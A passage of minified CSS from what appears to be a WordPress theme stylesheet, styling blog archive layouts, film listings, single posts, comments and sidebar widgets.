.archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper{width:100%;text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail{margin-left:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:15px;}}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper{width:100%;}}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title{margin-top:0;padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-excerpt{padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-read-more{margin-top:30px;margin-bottom:30px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper{width:100%;text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail{margin-left:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:30px;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-category,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:20px;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title{padding:0;margin-bottom:0;margin-top:5px;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:22px;}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-info,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-info{display:none;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-excerpt,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-excerpt{display:none;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-read-more,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-read-more{display:none;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image{overflow:hidden;position:relative;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:15px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.hot{background-color:#da0e2b;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.new{background-color:#da0e2b;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.trending{background-color:#90c;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover:before,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:before,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button i,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta{text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating{margin-top:15px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title{font-size:18px;margin-top:5px;padding:0px 10px;line-height:1.8;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category{margin-top:3px;margin-bottom:25px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a{color:#757575;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a{font-size:12px;}}.haru-archive-blog .archive-paging.default{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.haru-archive-blog .archive-paging.default .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.haru-archive-blog .archive-paging.default .page-numbers li{display:inline-block;padding-right:25px;}.haru-archive-blog .archive-paging.default .page-numbers li span,.haru-archive-blog .archive-paging.default .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.haru-archive-blog .archive-paging.default .page-numbers li span.current{color:#90c;}.haru-archive-blog .archive-paging.default .page-numbers li a:hover,.haru-archive-blog .archive-paging.default .page-numbers li a:focus{background:none;color:#90c;}.haru-archive-blog .archive-paging.default .page-numbers li a.prev,.haru-archive-blog .archive-paging.default .page-numbers li a.next{text-transform:uppercase;}.haru-archive-blog .archive-paging.load-more{text-align:center;}.haru-archive-blog .archive-paging.load-more button{background-image:none;border:2px solid #e0e0e0;background-color:transparent;color:#90c;font-weight:700;padding:6px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-paging.load-more button:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-paging.load-more button:focus{outline:none;}.single-content .single-wrapper article .post-meta-wrapper{text-align:center;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-meta-category a{font-size:16px;font-style:italic;text-transform:uppercase;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title{font-size:34px;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title{font-size:24px;}}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info{font-style:italic;margin-top:20px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky{display:inline-block;margin-right:15px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky i{margin-right:8px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author{display:inline-block;margin-right:15px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author i{margin-right:5px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date{display:inline-block;margin-right:15px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date i{margin-right:8px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment{display:inline-block;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment i{margin-right:5px;}.single-content .single-wrapper article .post-thumbnail-wrapper{margin-top:50px;}.single-content .single-wrapper article .post-thumbnail-wrapper:hover .owl-nav{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail{position:relative;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(1);-ms-transform:translate(-50%, -50%) scale(1);-o-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1);}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay{position:relative;display:block;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay:before{display:none;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(153, 0, 204, .8);opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img{width:100%;overflow:hidden;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive{width:auto;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto{display:none;position:absolute;top:50%;left:50%;width:50px;height:50px;text-align:center;line-height:50px;border:1px solid #fff;color:#fff;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(0.8);-ms-transform:translate(-50%, -50%) scale(0.8);-o-transform:translate(-50%, -50%) scale(0.8);transform:translate(-50%, -50%) scale(0.8);}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover{color:#90c;border:1px solid #90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-play-pause a:hover{color:#90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress{width:calc(100% - 200px) !important;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-play-bar{background:#90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar-value{background:#90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav{opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;left:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;right:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots{text-align:center;position:absolute;bottom:20px;width:100%;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot{background:#868686;display:inline-block;height:10px;margin:0 5px;width:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot.active{background:transparent;border:1px solid #90c;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}.single-content .single-wrapper article .post-thumbnail-wrapper blockquote{border-left:3px solid #90c;font-size:24px;font-style:italic;font-family:Nunito Sans;letter-spacing:2px;margin:5%;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-thumbnail-wrapper blockquote{font-size:20px;}}.single-content .single-wrapper article .post-content-wrapper{margin-top:35px;padding-bottom:30px;border-bottom:1px solid #e0e0e0;}.single-content .single-wrapper article .post-content-wrapper .post-content blockquote{border-left:3px solid #90c;font-size:18px;font-style:italic;margin:2% 5%;}.single-content .single-wrapper article .post-content-wrapper .post-content blockquote p{line-height:1.4;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-content blockquote{font-size:16px;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta{margin-top:8%;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags{display:inline-block;width:50%;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags{width:100%;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag{font-size:15px;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag label{font-weight:normal;margin-right:10px;text-transform:uppercase;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a{background-color:#f9f6f1;color:#ababab;font-size:14px;margin-right:10px;padding:2px 15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a:hover{background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a{display:inline-block;font-size:13px;margin-bottom:5px;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share{width:50%;display:inline-block;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share{padding-top:10px;width:100%;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper{text-align:right;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper{text-align:left;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share{list-style-type:none;list-style:none;padding:0;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li{display:inline-block;padding:0 3px;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li.social-label{text-transform:uppercase;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-size:14px;text-align:center;width:40px;height:40px;line-height:38px;border:2px solid rgba(224, 224, 224, .5);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a{font-size:12px;width:30px;height:30px;line-height:28px;margin-bottom:3px;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper .single-post-navigation{margin-top:70px;padding-bottom:15px;}.single-content .single-wrapper .single-post-navigation .nav-links{display:inline-block;width:50%;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous{text-align:left;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left i{font-size:18px;margin-right:10px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next{text-align:right;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right i{font-size:18px;margin-left:10px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}.single-content .single-wrapper .author-info{padding:30px 20px;text-align:center;border-bottom:1px solid #e0e0e0;}.single-content .single-wrapper .author-info .author-avatar img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.single-content .single-wrapper .author-info .author-description .author-title{font-family:Nunito Sans;margin-top:20px;text-transform:uppercase;}.single-content .single-wrapper .author-info .author-description .author-title a{color:#212121;}.single-content .single-wrapper .author-info .author-description .author-title a:hover{color:#90c;}.single-content .single-wrapper .author-info .author-description .author-bio{font-family:Nunito Sans;font-style:italic;font-size:15px;padding:0 10%;}.single-content .single-wrapper .post-related{border-bottom:1px solid #e0e0e0;margin-top:60px;padding-bottom:70px;}.single-content .single-wrapper .post-related .related-title{font-size:34px;position:relative;padding-left:25px;padding-bottom:20px;}.single-content .single-wrapper .post-related .related-title:before{content:"/";color:#90c;position:absolute;left:0;}@media screen and (max-width:767px){.single-content .single-wrapper .post-related .related-title{font-size:24px;}}.single-content .single-wrapper .post-related .related-list{position:relative;}.single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-prev,.single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper .post-related .related-list .related-item .post-image{margin-bottom:20px;}.single-content .single-wrapper .post-related .related-list .related-item .post-image img{width:auto;margin:0 auto;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta{padding:0 10%;text-align:center;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta a{text-transform:uppercase;font-style:italic;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title{padding-top:0;line-height:1.5;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a{color:#212121;font-style:normal;text-transform:none;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a:hover{color:#90c;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev,.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev:hover,.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev{left:0;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next{right:0;}#comments{margin-top:70px;}#comments .comments-title{font-family:Nunito Sans;font-size:34px;padding-left:25px;padding-bottom:20px;position:relative;}#comments .comments-title:before{content:"/";color:#90c;left:0;position:absolute;}@media screen and (max-width:767px){#comments .comments-title{font-size:24px;}}#comments .post-comments-list .comment-list{padding:0;list-style:none;list-style-type:none;}#comments .post-comments-list .comment-list li.pingback .comment-body .author-avatar{width:0;}#comments .post-comments-list .comment-list li.pingback .comment-body .comment-text{padding-left:0;}#comments .post-comments-list .comment-list li .comment-body{padding:10px 0;margin-bottom:10px;}#comments .post-comments-list .comment-list li .comment-body .author-avatar{width:90px;float:left;}#comments .post-comments-list .comment-list li .comment-body .author-avatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}#comments .post-comments-list .comment-list li .comment-body .comment-text{padding-left:90px;}#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name{color:#212121;font-size:15px;font-weight:700;text-transform:uppercase;}#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a{font-weight:700;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta{padding-top:5px;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date{color:#757575;font-size:15px;font-style:italic;float:left;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a{color:#757575;font-family:Nunito Sans;font-style:italic;font-weight:700;margin-left:15px;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover{color:#90c;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child{padding-left:15px;border-left:1px solid #e0e0e0;}#comments .post-comments-list .comment-list li .comment-body .comment-text .text{margin-top:5px;line-height:1.8;}#comments .post-comments-list .comment-list li .children{border-left:1px solid #e0e0e0;margin-left:70px;margin-bottom:20px;padding-left:15px;}@media screen and (max-width:991px){#comments .post-comments-list .comment-list li .children{margin-left:35px;padding-left:10px;}}@media screen and (max-width:767px){#comments .post-comments-list .comment-list li .children{margin-left:10px;padding-left:5px;}}#comments .post-comments-list .comment-list .children{list-style:none;list-style-type:none;}#comments .post-comments-form{border-top:1px solid #e0e0e0;margin-top:50px;padding-top:50px;}#comments #respond-wrapper h3,#comments .comment-respond h3{font-family:Nunito Sans;font-size:34px;padding-left:25px;padding-bottom:10px;position:relative;}#comments #respond-wrapper h3:before,#comments .comment-respond h3:before{content:"/";color:#fd6500;left:0;position:absolute;}@media screen and (max-width:767px){#comments #respond-wrapper h3,#comments .comment-respond h3{font-size:24px;}}#comments #respond-wrapper .comment-form,#comments .comment-respond .comment-form{margin-top:20px;}#comments #respond-wrapper .comment-form input,#comments .comment-respond .comment-form input,#comments #respond-wrapper .comment-form textarea,#comments .comment-respond .comment-form textarea{background-color:#f9f6f1;border:none;padding:10px 15px;height:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}#comments #respond-wrapper .comment-form input:focus,#comments .comment-respond .comment-form input:focus,#comments #respond-wrapper .comment-form textarea:focus,#comments .comment-respond .comment-form textarea:focus{outline:none;}#comments #respond-wrapper .comment-form textarea,#comments .comment-respond .comment-form textarea{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}#comments #respond-wrapper .comment-form .logged-in-as,#comments .comment-respond .comment-form .logged-in-as{font-style:italic;}#comments #respond-wrapper .comment-form .comment-form-comment,#comments .comment-respond .comment-form .comment-form-comment{margin-top:10px;}#comments #respond-wrapper .comment-form .submit,#comments .comment-respond .comment-form .submit{background:none;border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin-top:20px;text-transform:uppercase;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#comments #respond-wrapper .comment-form .submit:hover,#comments .comment-respond .comment-form .submit:hover{background:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#comments .comment-respond{margin-bottom:15px;}#comments .comment-respond h3{font-size:24px;}#comments .comment-respond h3 small{margin-left:10px;font-style:italic;}.has-left-sidebar{float:right !important;}.left-sidebar{float:left !important;}aside{margin-bottom:30px;}.widget-title{font-family:Nunito Sans;font-size:24px;margin-top:0;position:relative;padding-left:18px;}.widget-title:before{content:"/";color:#90c;left:0;position:absolute;}@media screen and (max-width:767px){.widget-title{font-size:20px;}}.widget_categories ul,.widget_archive ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_categories ul li,.widget_archive ul li{padding:8px 0;position:relative;}.widget_categories ul li:last-child,.widget_archive ul li:last-child{padding-bottom:0;}.widget_categories ul li a,.widget_archive ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_categories ul li a:hover,.widget_archive ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_categories ul li .list-count,.widget_archive ul li .list-count,.widget_categories ul li .archive-count,.widget_archive ul li .archive-count{float:right;}.widget_categories ul li ul,.widget_archive ul li ul{padding-left:20px;}.widget_categories select,.widget_archive select{margin-top:15px;}.widget_categories select:focus,.widget_archive select:focus{outline:none;}.widget_calendar .calendar_wrap table{width:100%;border:1px solid #e0e0e0;text-align:center;}.widget_calendar .calendar_wrap table th{border-bottom:1px solid #e0e0e0;text-align:center;padding:5px 0;background:#90c;color:#fff;}.widget_calendar .calendar_wrap table td{border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:5px 0;}.widget_pages ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_pages ul li{padding:8px 0;}.widget_pages ul li:last-child{padding-bottom:0;}.widget_pages ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_pages ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_pages ul li 